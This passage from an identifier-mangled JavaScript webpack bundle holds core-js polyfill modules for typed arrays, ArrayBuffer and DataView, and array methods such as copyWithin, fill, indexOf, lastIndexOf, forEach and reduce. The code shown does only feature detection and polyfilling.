          var _0x23dd18 = _0x171434 && !!_0x5c178b && _0x25973a(_0x23cade.opera) !== "Opera";
          var _0x3fe26d = false;
          var _0x4d9e68;
          var _0x5dca34 = {
            Int8Array: 1,
            Uint8Array: 1,
            Uint8ClampedArray: 1,
            Int16Array: 2,
            Uint16Array: 2,
            Int32Array: 4,
            Uint32Array: 4,
            Float32Array: 4,
            Float64Array: 8
          };
          var _0x5f2fab = {
            BigInt64Array: 8,
            BigUint64Array: 8
          };
          var _0x4ceeb5 = function _0x5aba19(_0x5c0fba) {
            if (!_0x22b066(_0x5c0fba)) {
              return false;
            }
            var _0x1ada3b = _0x25973a(_0x5c0fba);
            return _0x1ada3b === "DataView" || _0x394b6f(_0x5dca34, _0x1ada3b) || _0x394b6f(_0x5f2fab, _0x1ada3b);
          };
          function _0x5a32f2(_0x1baba1) {
            if (!_0x22b066(_0x1baba1)) {
              return false;
            }
            var _0x2c7486 = _0x25973a(_0x1baba1);
            return _0x394b6f(_0x5dca34, _0x2c7486) || _0x394b6f(_0x5f2fab, _0x2c7486);
          }
          function _0x45857e(_0x4b3342) {
            if (_0x5a32f2(_0x4b3342)) {
              return _0x4b3342;
            }
            throw TypeError("Target is not a typed array");
          }
          function _0x1f8146(_0x52e97a) {
            if (_0x5c178b) {
              if (_0x2ff0e9.call(_0xd2c72f, _0x52e97a)) {
                return _0x52e97a;
              }
            } else {
              for (var _0x236362 in _0x5dca34) {
                if (_0x394b6f(_0x5dca34, _0x4d9e68)) {
                  var _0x182ace = _0x23cade[_0x236362];
                  if (_0x182ace && (_0x52e97a === _0x182ace || _0x2ff0e9.call(_0x182ace, _0x52e97a))) {
                    return _0x52e97a;
                  }
                }
              }
            }
            throw TypeError("Target is not a typed array constructor");
          }
          function _0x35c34c(_0x412ef7, _0x4e92f7, _0x433351) {
            if (!_0x1709b1) {
              return;
            }
            if (_0x433351) {
              for (var _0x21a1d1 in _0x5dca34) {
                var _0x26c1c9 = _0x23cade[_0x21a1d1];
                if (_0x26c1c9 && _0x394b6f(_0x26c1c9.prototype, _0x412ef7)) {
                  delete _0x26c1c9.prototype[_0x412ef7];
                }
              }
            }
            if (!_0x47a75e[_0x412ef7] || _0x433351) {
              _0x716d3a(_0x47a75e, _0x412ef7, _0x433351 ? _0x4e92f7 : _0x23dd18 && _0x26d174[_0x412ef7] || _0x4e92f7);
            }
          }
          function _0x4a05a6(_0x363360, _0x25cd01, _0x4fde77) {
            var _0xa36e52;
            var _0x93d0c7;
            if (!_0x1709b1) {
              return;
            }
            if (_0x5c178b) {
              if (_0x4fde77) {
                for (_0xa36e52 in _0x5dca34) {
                  _0x93d0c7 = _0x23cade[_0xa36e52];
                  if (_0x93d0c7 && _0x394b6f(_0x93d0c7, _0x363360)) {
                    delete _0x93d0c7[_0x363360];
                  }
                }
              }
              if (!_0xd2c72f[_0x363360] || _0x4fde77) {
                try {
                  return _0x716d3a(_0xd2c72f, _0x363360, _0x4fde77 ? _0x25cd01 : _0x23dd18 && _0x3dcc46[_0x363360] || _0x25cd01);
                } catch (_0x13da65) {}
              } else {
                return;
              }
            }
            for (_0xa36e52 in _0x5dca34) {
              _0x93d0c7 = _0x23cade[_0xa36e52];
              if (_0x93d0c7 && (!_0x93d0c7[_0x363360] || _0x4fde77)) {
                _0x716d3a(_0x93d0c7, _0x363360, _0x25cd01);
              }
            }
          }
          for (_0x4d9e68 in _0x5dca34) {
            if (!_0x23cade[_0x4d9e68]) {
              _0x23dd18 = false;
            }
          }
          if (!_0x23dd18 || typeof _0xd2c72f != "function" || _0xd2c72f === Function.prototype) {
            _0xd2c72f = function _0x426837() {
              throw TypeError("Incorrect invocation");
            };
            if (_0x23dd18) {
              for (_0x4d9e68 in _0x5dca34) {
                if (_0x23cade[_0x4d9e68]) {
                  _0x5c178b(_0x23cade[_0x4d9e68], _0xd2c72f);
                }
              }
            }
          }
          if (!_0x23dd18 || !_0x47a75e || _0x47a75e === _0x2b381c) {
            _0x47a75e = _0xd2c72f.prototype;
            if (_0x23dd18) {
              for (_0x4d9e68 in _0x5dca34) {
                if (_0x23cade[_0x4d9e68]) {
                  _0x5c178b(_0x23cade[_0x4d9e68].prototype, _0x47a75e);
                }
              }
            }
          }
          if (_0x23dd18 && _0x4cf835(_0x597c8e) !== _0x47a75e) {
            _0x5c178b(_0x597c8e, _0x47a75e);
          }
          if (_0x1709b1 && !_0x394b6f(_0x47a75e, _0x2943fc)) {
            _0x3fe26d = true;
            _0x2d5b65(_0x47a75e, _0x2943fc, {
              get: function () {
                if (_0x22b066(this)) {
                  return this[_0x4f7e51];
                } else {
                  return undefined;
                }
              }
            });
            for (_0x4d9e68 in _0x5dca34) {
              if (_0x23cade[_0x4d9e68]) {
                _0x2ab78d(_0x23cade[_0x4d9e68], _0x4f7e51, _0x4d9e68);
              }
            }
          }
          _0x4a9851.exports = {
            NATIVE_ARRAY_BUFFER_VIEWS: _0x23dd18,
            TYPED_ARRAY_TAG: _0x3fe26d && _0x4f7e51,
            aTypedArray: _0x45857e,
            aTypedArrayConstructor: _0x1f8146,
            exportTypedArrayMethod: _0x35c34c,
            exportTypedArrayStaticMethod: _0x4a05a6,
            isView: _0x4ceeb5,
            isTypedArray: _0x5a32f2,
            TypedArray: _0xd2c72f,
            TypedArrayPrototype: _0x47a75e
          };
        },
        3331: function (_0x2ea66b, _0x814d20, _0x2af2a8) {
          'use strict';
  
          var _0x343329 = _0x2af2a8(7854);
          var _0x15f5ef = _0x2af2a8(9781);
          var _0x4e7bd = _0x2af2a8(4019);
          var _0x3ee8c2 = _0x2af2a8(8880);
          var _0x6cc033 = _0x2af2a8(2248);
          var _0x4e6044 = _0x2af2a8(7293);
          var _0x4273d0 = _0x2af2a8(5787);
          var _0x100c2f = _0x2af2a8(9958);
          var _0x271dc0 = _0x2af2a8(7466);
          var _0x815859 = _0x2af2a8(7067);
          var _0x5373d0 = _0x2af2a8(1179);
          var _0x4d319f = _0x2af2a8(9518);
          var _0x32013d = _0x2af2a8(7674);
          var _0x38ef62 = _0x2af2a8(8006).f;
          var _0x15e635 = _0x2af2a8(3070).f;
          var _0x4f007b = _0x2af2a8(1285);
          var _0x502193 = _0x2af2a8(8003);
          var _0x47e53e = _0x2af2a8(9909);
          var _0x215f02 = _0x47e53e.get;
          var _0x542077 = _0x47e53e.set;
          var _0x167b4c = "ArrayBuffer";
          var _0x10236f = "DataView";
          var _0x469d89 = "prototype";
          var _0x126291 = "Wrong length";
          var _0x3ff896 = "Wrong index";
          var _0x131383 = _0x343329[_0x167b4c];
          var _0xe45ed3 = _0x131383;
          var _0x49df13 = _0x343329[_0x10236f];
          var _0x376d54 = _0x49df13 && _0x49df13[_0x469d89];
          var _0x2e60a2 = Object.prototype;
          var _0x32192f = _0x343329.RangeError;
          var _0x40cfc3 = _0x5373d0.pack;
          var _0x2483d3 = _0x5373d0.unpack;
          function _0x52fffb(_0x3f4d64) {
            return [_0x3f4d64 & 255];
          }
          function _0x35be78(_0x5eca44) {
            return [_0x5eca44 & 255, _0x5eca44 >> 8 & 255];
          }
          function _0x5a31ce(_0x4d60ef) {
            return [_0x4d60ef & 255, _0x4d60ef >> 8 & 255, _0x4d60ef >> 16 & 255, _0x4d60ef >> 24 & 255];
          }
          function _0xc07dda(_0x551953) {
            return _0x551953[3] << 24 | _0x551953[2] << 16 | _0x551953[1] << 8 | _0x551953[0];
          }
          function _0x4bad43(_0xd11218) {
            return _0x40cfc3(_0xd11218, 23, 4);
          }
          function _0xbe19b9(_0x1551a1) {
            return _0x40cfc3(_0x1551a1, 52, 8);
          }
          function _0x5cd2e6(_0x4ad804, _0x249fd9) {
            _0x15e635(_0x4ad804[_0x469d89], _0x249fd9, {
              get: function () {
                return _0x215f02(this)[_0x249fd9];
              }
            });
          }
          function _0x3d67ce(_0x5adce6, _0x588d76, _0x5af6d6, _0x497003) {
            var _0x31372b = _0x815859(_0x5af6d6);
            var _0x2d0428 = _0x215f02(_0x5adce6);
            if (_0x31372b + _0x588d76 > _0x2d0428.byteLength) {
              throw _0x32192f(_0x3ff896);
            }
            var _0x3e2769 = _0x215f02(_0x2d0428.buffer).bytes;
            var _0x474aa4 = _0x31372b + _0x2d0428.byteOffset;
            var _0x507556 = _0x3e2769.slice(_0x474aa4, _0x474aa4 + _0x588d76);
            if (_0x497003) {
              return _0x507556;
            } else {
              return _0x507556.reverse();
            }
          }
          function _0x428270(_0x577914, _0x43f9b6, _0x545fad, _0x2fb5cb, _0xd61515, _0x594e4b) {
            var _0x21738b = _0x815859(_0x545fad);
            var _0x5c613b = _0x215f02(_0x577914);
            if (_0x21738b + _0x43f9b6 > _0x5c613b.byteLength) {
              throw _0x32192f(_0x3ff896);
            }
            var _0x489a22 = _0x215f02(_0x5c613b.buffer).bytes;
            var _0x5a8309 = _0x21738b + _0x5c613b.byteOffset;
            var _0x460d8c = _0x2fb5cb(+_0xd61515);
            for (var _0x2f4b79 = 0; _0x2f4b79 < _0x43f9b6; _0x2f4b79++) {
              _0x489a22[_0x5a8309 + _0x2f4b79] = _0x460d8c[_0x594e4b ? _0x2f4b79 : _0x43f9b6 - _0x2f4b79 - 1];
            }
          }
          if (!_0x4e7bd) {
            _0xe45ed3 = function _0x1dd123(_0x1b4ae5) {
              _0x4273d0(this, _0xe45ed3, _0x167b4c);
              var _0x5f23bd = _0x815859(_0x1b4ae5);
              _0x542077(this, {
                bytes: _0x4f007b.call(new Array(_0x5f23bd), 0),
                byteLength: _0x5f23bd
              });
              if (!_0x15f5ef) {
                this.byteLength = _0x5f23bd;
              }
            };
            _0x49df13 = function _0x301fa3(_0x1bb5cd, _0x3dde20, _0x5e514d) {
              _0x4273d0(this, _0x49df13, _0x10236f);
              _0x4273d0(_0x1bb5cd, _0xe45ed3, _0x10236f);
              var _0x4dbc43 = _0x215f02(_0x1bb5cd).byteLength;
              var _0xf617f = _0x100c2f(_0x3dde20);
              if (_0xf617f < 0 || _0xf617f > _0x4dbc43) {
                throw _0x32192f("Wrong offset");
              }
              _0x5e514d = _0x5e514d === undefined ? _0x4dbc43 - _0xf617f : _0x271dc0(_0x5e514d);
              if (_0xf617f + _0x5e514d > _0x4dbc43) {
                throw _0x32192f(_0x126291);
              }
              _0x542077(this, {
                buffer: _0x1bb5cd,
                byteLength: _0x5e514d,
                byteOffset: _0xf617f
              });
              if (!_0x15f5ef) {
                this.buffer = _0x1bb5cd;
                this.byteLength = _0x5e514d;
                this.byteOffset = _0xf617f;
              }
            };
            if (_0x15f5ef) {
              _0x5cd2e6(_0xe45ed3, "byteLength");
              _0x5cd2e6(_0x49df13, "buffer");
              _0x5cd2e6(_0x49df13, "byteLength");
              _0x5cd2e6(_0x49df13, "byteOffset");
            }
            _0x6cc033(_0x49df13[_0x469d89], {
              getInt8: function _0x297b07(_0x1c820a) {
                return _0x3d67ce(this, 1, _0x1c820a)[0] << 24 >> 24;
              },
              getUint8: function _0x92db6b(_0x22e714) {
                return _0x3d67ce(this, 1, _0x22e714)[0];
              },
              getInt16: function _0x4c1590(_0x3528ba) {
                var _0x555df9 = _0x3d67ce(this, 2, _0x3528ba, arguments.length > 1 ? arguments[1] : undefined);
                return (_0x555df9[1] << 8 | _0x555df9[0]) << 16 >> 16;
              },
              getUint16: function _0x6efe2b(_0x2f8fd4) {
                var _0x3b4d60 = _0x3d67ce(this, 2, _0x2f8fd4, arguments.length > 1 ? arguments[1] : undefined);
                return _0x3b4d60[1] << 8 | _0x3b4d60[0];
              },
              getInt32: function _0x34b473(_0x31267c) {
                return _0xc07dda(_0x3d67ce(this, 4, _0x31267c, arguments.length > 1 ? arguments[1] : undefined));
              },
              getUint32: function _0x54547d(_0x473840) {
                return _0xc07dda(_0x3d67ce(this, 4, _0x473840, arguments.length > 1 ? arguments[1] : undefined)) >>> 0;
              },
              getFloat32: function _0x261582(_0x3623bd) {
                return _0x2483d3(_0x3d67ce(this, 4, _0x3623bd, arguments.length > 1 ? arguments[1] : undefined), 23);
              },
              getFloat64: function _0x3e9e6d(_0x1b5193) {
                return _0x2483d3(_0x3d67ce(this, 8, _0x1b5193, arguments.length > 1 ? arguments[1] : undefined), 52);
              },
              setInt8: function _0x641710(_0x5924db, _0x3af9c3) {
                _0x428270(this, 1, _0x5924db, _0x52fffb, _0x3af9c3);
              },
              setUint8: function _0x14aa2c(_0x300635, _0x147760) {
                _0x428270(this, 1, _0x300635, _0x52fffb, _0x147760);
              },
              setInt16: function _0x50e2e7(_0x1ab8ff, _0x5daac1) {
                _0x428270(this, 2, _0x1ab8ff, _0x35be78, _0x5daac1, arguments.length > 2 ? arguments[2] : undefined);
              },
              setUint16: function _0x3f865c(_0x425b8c, _0x598831) {
                _0x428270(this, 2, _0x425b8c, _0x35be78, _0x598831, arguments.length > 2 ? arguments[2] : undefined);
              },
              setInt32: function _0xef7a65(_0x409d79, _0x15e82c) {
                _0x428270(this, 4, _0x409d79, _0x5a31ce, _0x15e82c, arguments.length > 2 ? arguments[2] : undefined);
              },
              setUint32: function _0x3c9dba(_0x4181cc, _0x362f6a) {
                _0x428270(this, 4, _0x4181cc, _0x5a31ce, _0x362f6a, arguments.length > 2 ? arguments[2] : undefined);
              },
              setFloat32: function _0x220a33(_0x352835, _0x5cc831) {
                _0x428270(this, 4, _0x352835, _0x4bad43, _0x5cc831, arguments.length > 2 ? arguments[2] : undefined);
              },
              setFloat64: function _0x2da499(_0x198789, _0x51dcb0) {
                _0x428270(this, 8, _0x198789, _0xbe19b9, _0x51dcb0, arguments.length > 2 ? arguments[2] : undefined);
              }
            });
          } else {
            if (!_0x4e6044(function () {
              _0x131383(1);
            }) || !_0x4e6044(function () {
              new _0x131383(-1);
            }) || _0x4e6044(function () {
              new _0x131383();
              new _0x131383(1.5);
              new _0x131383(NaN);
              return _0x131383.name != _0x167b4c;
            })) {
              _0xe45ed3 = function _0x370967(_0x39c000) {
                _0x4273d0(this, _0xe45ed3);
                return new _0x131383(_0x815859(_0x39c000));
              };
              var _0x449e79 = _0xe45ed3[_0x469d89] = _0x131383[_0x469d89];
              for (var _0x19e784 = _0x38ef62(_0x131383), _0x500783 = 0, _0x457ed1; _0x19e784.length > _0x500783;) {
                if (!((_0x457ed1 = _0x19e784[_0x500783++]) in _0xe45ed3)) {
                  _0x3ee8c2(_0xe45ed3, _0x457ed1, _0x131383[_0x457ed1]);
                }
              }
              _0x449e79.constructor = _0xe45ed3;
            }
            if (_0x32013d && _0x4d319f(_0x376d54) !== _0x2e60a2) {
              _0x32013d(_0x376d54, _0x2e60a2);
            }
            var _0x79034f = new _0x49df13(new _0xe45ed3(2));
            var _0x299f74 = _0x376d54.setInt8;
            _0x79034f.setInt8(0, 2147483648);
            _0x79034f.setInt8(1, 2147483649);
            if (_0x79034f.getInt8(0) || !_0x79034f.getInt8(1)) {
              _0x6cc033(_0x376d54, {
                setInt8: function _0x2b4c2f(_0x24894e, _0x7283e1) {
                  _0x299f74.call(this, _0x24894e, _0x7283e1 << 24 >> 24);
                },
                setUint8: function _0x38d26a(_0x35ee98, _0x30af0b) {
                  _0x299f74.call(this, _0x35ee98, _0x30af0b << 24 >> 24);
                }
              }, {
                unsafe: true
              });
            }
          }
          _0x502193(_0xe45ed3, _0x167b4c);
          _0x502193(_0x49df13, _0x10236f);
          _0x2ea66b.exports = {
            ArrayBuffer: _0xe45ed3,
            DataView: _0x49df13
          };
        },
        1048: function (_0x5383cb, _0x1f07fa, _0x5669ba) {
          'use strict';
  
          var _0x5be5b6 = _0x5669ba(7908);
          var _0x5ac5e8 = _0x5669ba(1400);
          var _0x46222d = _0x5669ba(7466);
          var _0x228c56 = Math.min;
          _0x5383cb.exports = [].copyWithin || function _0x5bb85f(_0x32faa8, _0x271021) {
            var _0x2544c8 = _0x5be5b6(this);
            var _0x4a9f1b = _0x46222d(_0x2544c8.length);
            var _0x4ab1aa = _0x5ac5e8(_0x32faa8, _0x4a9f1b);
            var _0x524f09 = _0x5ac5e8(_0x271021, _0x4a9f1b);
            var _0x28c0ac = arguments.length > 2 ? arguments[2] : undefined;
            var _0x243820 = _0x228c56((_0x28c0ac === undefined ? _0x4a9f1b : _0x5ac5e8(_0x28c0ac, _0x4a9f1b)) - _0x524f09, _0x4a9f1b - _0x4ab1aa);
            var _0x35b799 = 1;
            if (_0x524f09 < _0x4ab1aa && _0x4ab1aa < _0x524f09 + _0x243820) {
              _0x35b799 = -1;
              _0x524f09 += _0x243820 - 1;
              _0x4ab1aa += _0x243820 - 1;
            }
            while (_0x243820-- > 0) {
              if (_0x524f09 in _0x2544c8) {
                _0x2544c8[_0x4ab1aa] = _0x2544c8[_0x524f09];
              } else {
                delete _0x2544c8[_0x4ab1aa];
              }
              _0x4ab1aa += _0x35b799;
              _0x524f09 += _0x35b799;
            }
            return _0x2544c8;
          };
        },
        1285: function (_0x492ecc, _0x5333ec, _0x5bc9e2) {
          'use strict';
  
          var _0x5df412 = _0x5bc9e2(7908);
          var _0x1a003d = _0x5bc9e2(1400);
          var _0x35afe1 = _0x5bc9e2(7466);
          _0x492ecc.exports = function _0x19a1a9(_0x3a9636) {
            var _0x1121aa = _0x5df412(this);
            var _0x40a8f7 = _0x35afe1(_0x1121aa.length);
            var _0x490d19 = arguments.length;
            var _0x61eca5 = _0x1a003d(_0x490d19 > 1 ? arguments[1] : undefined, _0x40a8f7);
            var _0x35c9bf = _0x490d19 > 2 ? arguments[2] : undefined;
            var _0x537f1d = _0x35c9bf === undefined ? _0x40a8f7 : _0x1a003d(_0x35c9bf, _0x40a8f7);
            while (_0x537f1d > _0x61eca5) {
              _0x1121aa[_0x61eca5++] = _0x3a9636;
            }
            return _0x1121aa;
          };
        },
        8533: function (_0x3d4aed, _0x17a6ed, _0x2acb82) {
          'use strict';
  
          var _0x136fb2 = _0x2acb82(2092).forEach;
          var _0x1599dc = _0x2acb82(9341);
          var _0x132ba3 = _0x2acb82(4879);
          var _0x3ab3cd = _0x1599dc("forEach");
          var _0x1fbffe = _0x132ba3("forEach");
          _0x3d4aed.exports = !_0x3ab3cd || !_0x1fbffe ? function _0x4065d1(_0x1104b4) {
            return _0x136fb2(this, _0x1104b4, arguments.length > 1 ? arguments[1] : undefined);
          } : [].forEach;
        },
        1318: function (_0x216c23, _0x24e55f, _0x4a226f) {
          var _0x170482 = _0x4a226f(5656);
          var _0x4b2b25 = _0x4a226f(7466);
          var _0x3e31d2 = _0x4a226f(1400);
          function _0x122ed2(_0x15da6b) {
            return function (_0x3e46ef, _0x3a0529, _0x27ad95) {
              var _0x294f33 = _0x170482(_0x3e46ef);
              var _0x27b467 = _0x4b2b25(_0x294f33.length);
              var _0x22cbf0 = _0x3e31d2(_0x27ad95, _0x27b467);
              var _0x4f7ad3;
              if (_0x15da6b && _0x3a0529 != _0x3a0529) {
                while (_0x27b467 > _0x22cbf0) {
                  _0x4f7ad3 = _0x294f33[_0x22cbf0++];
                  if (_0x4f7ad3 != _0x4f7ad3) {
                    return true;
                  }
                }
              } else {
                for (; _0x27b467 > _0x22cbf0; _0x22cbf0++) {
                  if ((_0x15da6b || _0x22cbf0 in _0x294f33) && _0x294f33[_0x22cbf0] === _0x3a0529) {
                    return _0x15da6b || _0x22cbf0 || 0;
                  }
                }
              }
              return !_0x15da6b && -1;
            };
          }
          _0x216c23.exports = {
            includes: _0x122ed2(true),
            indexOf: _0x122ed2(false)
          };
        },
        2092: function (_0x1e6f6a, _0x12a19c, _0x29b8a5) {
          var _0x5b92a5 = _0x29b8a5(9974);
          var _0x199636 = _0x29b8a5(8361);
          var _0x2e0e49 = _0x29b8a5(7908);
          var _0x165cd8 = _0x29b8a5(7466);
          var _0x2746f9 = _0x29b8a5(5417);
          var _0x296647 = [].push;
          function _0x59f918(_0x966ce1) {
            var _0x14fda3 = _0x966ce1 == 1;
            var _0x4af7cc = _0x966ce1 == 2;
            var _0x146d73 = _0x966ce1 == 3;
            var _0x188b5c = _0x966ce1 == 4;
            var _0xc2854d = _0x966ce1 == 6;
            var _0x4860c0 = _0x966ce1 == 7;
            var _0x373656 = _0x966ce1 == 5 || _0xc2854d;
            return function (_0x107459, _0x110537, _0x4ed7ba, _0x28de6e) {
              var _0x5c1cd2 = _0x2e0e49(_0x107459);
              var _0x2adbdb = _0x199636(_0x5c1cd2);
              var _0x5e9f19 = _0x5b92a5(_0x110537, _0x4ed7ba, 3);
              var _0x2a4f40 = _0x165cd8(_0x2adbdb.length);
              var _0x30a026 = 0;
              var _0x53ff4e = _0x28de6e || _0x2746f9;
              var _0x34eaf3 = _0x14fda3 ? _0x53ff4e(_0x107459, _0x2a4f40) : _0x4af7cc || _0x4860c0 ? _0x53ff4e(_0x107459, 0) : undefined;
              var _0x1e705b;
              var _0x5a996e;
              for (; _0x2a4f40 > _0x30a026; _0x30a026++) {
                if (_0x373656 || _0x30a026 in _0x2adbdb) {
                  _0x1e705b = _0x2adbdb[_0x30a026];
                  _0x5a996e = _0x5e9f19(_0x1e705b, _0x30a026, _0x5c1cd2);
                  if (_0x966ce1) {
                    if (_0x14fda3) {
                      _0x34eaf3[_0x30a026] = _0x5a996e;
                    } else if (_0x5a996e) {
                      switch (_0x966ce1) {
                        case 3:
                          return true;
                        case 5:
                          return _0x1e705b;
                        case 6:
                          return _0x30a026;
                        case 2:
                          _0x296647.call(_0x34eaf3, _0x1e705b);
                      }
                    } else {
                      switch (_0x966ce1) {
                        case 4:
                          return false;
                        case 7:
                          _0x296647.call(_0x34eaf3, _0x1e705b);
                      }
                    }
                  }
                }
              }
              if (_0xc2854d) {
                return -1;
              } else if (_0x146d73 || _0x188b5c) {
                return _0x188b5c;
              } else {
                return _0x34eaf3;
              }
            };
          }
          _0x1e6f6a.exports = {
            forEach: _0x59f918(0),
            map: _0x59f918(1),
            filter: _0x59f918(2),
            some: _0x59f918(3),
            every: _0x59f918(4),
            find: _0x59f918(5),
            findIndex: _0x59f918(6),
            filterOut: _0x59f918(7)
          };
        },
        6583: function (_0x44bfc2, _0x5e64f1, _0x3d222e) {
          'use strict';
  
          var _0x50859a = _0x3d222e(5656);
          var _0x1fe326 = _0x3d222e(9958);
          var _0x467c05 = _0x3d222e(7466);
          var _0x1962f3 = _0x3d222e(9341);
          var _0x26f2e0 = _0x3d222e(4879);
          var _0x2ef74a = Math.min;
          var _0x2db709 = [].lastIndexOf;
          var _0x382c53 = !!_0x2db709 && 1 / [1].lastIndexOf(1, -0) < 0;
          var _0x33e0cf = _0x1962f3("lastIndexOf");
          var _0xdae9bf = _0x26f2e0("indexOf", {
            ACCESSORS: true,
            1: 0
          });
          var _0x32a5ae = _0x382c53 || !_0x33e0cf || !_0xdae9bf;
          _0x44bfc2.exports = _0x32a5ae ? function _0x27bd13(_0x26afc7) {
            if (_0x382c53) {
              return _0x2db709.apply(this, arguments) || 0;
            }
            var _0x4c3756 = _0x50859a(this);
            var _0x28451e = _0x467c05(_0x4c3756.length);
            var _0x536ffc = _0x28451e - 1;
            if (arguments.length > 1) {
              _0x536ffc = _0x2ef74a(_0x536ffc, _0x1fe326(arguments[1]));
            }
            if (_0x536ffc < 0) {
              _0x536ffc = _0x28451e + _0x536ffc;
            }
            for (; _0x536ffc >= 0; _0x536ffc--) {
              if (_0x536ffc in _0x4c3756 && _0x4c3756[_0x536ffc] === _0x26afc7) {
                return _0x536ffc || 0;
              }
            }
            return -1;
          } : _0x2db709;
        },
        1194: function (_0x1141af, _0x4aa571, _0x209198) {
          var _0x37b5dc = _0x209198(7293);
          var _0x39494b = _0x209198(5112);
          var _0x24313a = _0x209198(7392);
          var _0x2c97e6 = _0x39494b("species");
          _0x1141af.exports = function (_0x5dddbc) {
            return _0x24313a >= 51 || !_0x37b5dc(function () {
              var _0x263009 = [];
              var _0x522edc = _0x263009.constructor = {};
              _0x522edc[_0x2c97e6] = function () {
                return {
                  foo: 1
                };
              };
              return _0x263009[_0x5dddbc](Boolean).foo !== 1;
            });
          };
        },
        9341: function (_0x33de84, _0x3cbecc, _0x4ba939) {
          'use strict';
  
          var _0x2d3889 = _0x4ba939(7293);
          _0x33de84.exports = function (_0x2c4c5b, _0x394469) {
            var _0xc1b9d6 = [][_0x2c4c5b];
            return !!_0xc1b9d6 && _0x2d3889(function () {
              _0xc1b9d6.call(null, _0x394469 || function () {
                throw 1;
              }, 1);
            });
          };
        },
        3671: function (_0x42114f, _0x5476f6, _0x88ccec) {
          var _0x102aa0 = _0x88ccec(3099);
          var _0x2a61e0 = _0x88ccec(7908);
          var _0x65f382 = _0x88ccec(8361);
          var _0x3dcc35 = _0x88ccec(7466);
          function _0xf58bca(_0x4021d0) {
            return function (_0x2ce555, _0x5fe572, _0x4bff39, _0x47fc39) {
              _0x102aa0(_0x5fe572);
              var _0xf8c041 = _0x2a61e0(_0x2ce555);
              var _0x59629e = _0x65f382(_0xf8c041);
              var _0xd39967 = _0x3dcc35(_0xf8c041.length);
              var _0x4d8a71 = _0x4021d0 ? _0xd39967 - 1 : 0;
              var _0x4828b8 = _0x4021d0 ? -1 : 1;
              if (_0x4bff39 < 2) {
                while (true) {
                  if (_0x4d8a71 in _0x59629e) {
                    _0x47fc39 = _0x59629e[_0x4d8a71];
                    _0x4d8a71 += _0x4828b8;
                    break;
                  }
                  _0x4d8a71 += _0x4828b8;
                  if (_0x4021d0 ? _0x4d8a71 < 0 : _0xd39967 <= _0x4d8a71) {
                    throw TypeError("Reduce of empty array with no initial value");
                  }
                }
              }
              for (; _0x4021d0 ? _0x4d8a71 >= 0 : _0xd39967 > _0x4d8a71; _0x4d8a71 += _0x4828b8) {
                if (_0x4d8a71 in _0x59629e) {
                  _0x47fc39 = _0x5fe572(_0x47fc39, _0x59629e[_0x4d8a71], _0x4d8a71, _0xf8c041);
                }
              }
              return _0x47fc39;
            };
          }
          _0x42114f.exports = {
            left: _0xf58bca(false),
            right: _0xf58bca(true)
          };
        },
        5417: function (_0x2deed8, _0x4bc872, _0x3ff1b0) {
          var _0x3d9b81 = _0x3ff1b0(111);
          var _0x4d5a8d = _0x3ff1b0(3157);
          var _0x6e95f9 = _0x3ff1b0(5112);
          var _0x992a8c = _0x6e95f9("species");
          _0x2deed8.exports = function (_0x21d626, _0x48430c) {
            var _0x17fec0;
            if (_0x4d5a8d(_0x21d626)) {
              _0x17fec0 = _0x21d626.constructor;
              if (typeof _0x17fec0 == "function" && (_0x17fec0 === Array || _0x4d5a8d(_0x17fec0.prototype))) {
                _0x17fec0 = undefined;
              } else if (_0x3d9b81(_0x17fec0)) {
                _0x17fec0 = _0x17fec0[_0x992a8c];
                if (_0x17fec0 === null) {
                  _0x17fec0 = undefined;
                }
              }
            }
            return new (_0x17fec0 === undefined ? Array : _0x17fec0)(_0x48430c === 0 ? 0 : _0x48430c);
          };
        },
        7072: function (_0x53e297, _0x399e8b, _0x5988a4) {
          var _0x3a8693 = _0x5988a4(5112);
          var _0x225f18 = _0x3a8693("iterator");
          var _0x11c904 = false;
          try {
            var _0x45d5dd = 0;
            var _0x52010d = {
              next: function () {
                return {
                  done: !!_0x45d5dd++
                };
              },
              return: function () {
                _0x11c904 = true;
              }
            };
            _0x52010d[_0x225f18] = function () {
              return this;
            };
            Array.from(_0x52010d, function () {
              throw 2;
            });
          } catch (_0x5bde6c) {}
          _0x53e297.exports = function (_0x2238ad, _0x5ba3fd) {
            if (!_0x5ba3fd && !_0x11c904) {
              return false;
            }
            var _0x3914db = false;
            try {
              var _0x44ca2b = {
                [_0x225f18]: function () {
                  return {
                    next: function () {
                      return {
                        done: _0x3914db = true
                      };
                    }
                  };
                }
              };
              _0x2238ad(_0x44ca2b);
            } catch (_0x594931) {}
            return _0x3914db;
          };
        },
        4326: function (_0x2c4a0b) {
          var _0x1c1f7b = {}.toString;
          _0x2c4a0b.exports = function (_0x229f77) {
            return _0x1c1f7b.call(_0x229f77).slice(8, -1);
          };
        },
        648: function (_0x177170, _0x29b619, _0x12cdfe) {
          var _0x47d7c4 = _0x12cdfe(1694);
          var _0xd363a = _0x12cdfe(4326);
          var _0x1cbd02 = _0x12cdfe(5112);
          var _0x24e4b4 = _0x1cbd02("toStringTag");
          var _0x5e6638 = _0xd363a(function () {
            return arguments;
          }()) == "Arguments";
          function _0x41506f(_0xf0572f, _0x3df52b) {
            try {
              return _0xf0572f[_0x3df52b];
            } catch (_0x30a39e) {}
          }
          _0x177170.exports = _0x47d7c4 ? _0xd363a : function (_0x31279a) {
            var _0x37d2d4;
            var _0x46e0fd;
            var _0x3741a4;
            if (_0x31279a === undefined) {
              return "Undefined";
            } else if (_0x31279a === null) {
              return "Null";
            } else if (typeof (_0x46e0fd = _0x41506f(_0x37d2d4 = Object(_0x31279a), _0x24e4b4)) == "string") {
              return _0x46e0fd;
            } else if (_0x5e6638) {
              return _0xd363a(_0x37d2d4);
            } else if ((_0x3741a4 = _0xd363a(_0x37d2d4)) == "Object" && typeof _0x37d2d4.callee == "function") {
              return "Arguments";
            } else {
              return _0x3741a4;
            }
          };
        },
        9920: function (_0x1dcec7, _0x1e7bfa, _0x5a0298) {
          var _0x3886fb = _0x5a0298(6656);
          var _0x275b84 = _0x5a0298(3887);
          var _0x57fc1e = _0x5a0298(1236);
          var _0x397f3e = _0x5a0298(3070);
          _0x1dcec7.exports = function (_0x5c2c0f, _0x52bdd0) {
            var _0x356d08 = _0x275b84(_0x52bdd0);
            var _0x4ca750 = _0x397f3e.f;
            var _0x3af93c = _0x57fc1e.f;
            for (var _0xc7b58d = 0; _0xc7b58d < _0x356d08.length; _0xc7b58d++) {
              var _0x4cffe0 = _0x356d08[_0xc7b58d];
              if (!_0x3886fb(_0x5c2c0f, _0x4cffe0)) {
                _0x4ca750(_0x5c2c0f, _0x4cffe0, _0x3af93c(_0x52bdd0, _0x4cffe0));
              }
            }
          };
        },
